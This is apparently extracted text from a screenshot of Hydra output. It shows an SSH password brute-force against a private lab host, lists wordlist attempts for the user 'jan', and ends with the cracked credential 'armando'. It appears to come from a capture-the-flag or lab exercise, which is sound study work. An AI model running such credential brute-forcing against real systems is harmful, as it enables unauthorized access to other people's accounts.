 [ATTEMPT] target 10.10.7.218 - login "jan" - pass "lovely1" - 776 of 14344407 [child 8] (0/7)
[ATTEMPT] target 10.10.7.218 - login "jan" - pass "rocky" - 777 of 14344407 [child 7] (0/7)
[ATTEMPT] target 10.10.7.218 - login "jan" - pass "daddy" - 778 of 14344407 [child 3] (0/7)
[ATTEMPT] target 10.10.7.218 - login "jan" - pass "catdog" - 779 of 14344407 [child 10] (0/7)
[ATTEMPT] target 10.10.7.218 - login "jan" - pass "armando" - 780 of 14344407 [child 15] (0/7)
[ATTEMPT] target 10.10.7.218 - login "jan" - pass "margarita" - 781 of 14344407 [child 14] (0/7)
[ATTEMPT] target 10.10.7.218 - login "jan" - pass "151515" - 782 of 14344407 [child 11] (0/7)
[22][ssh] host: 10.10.7.218   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 10:33:08
KALI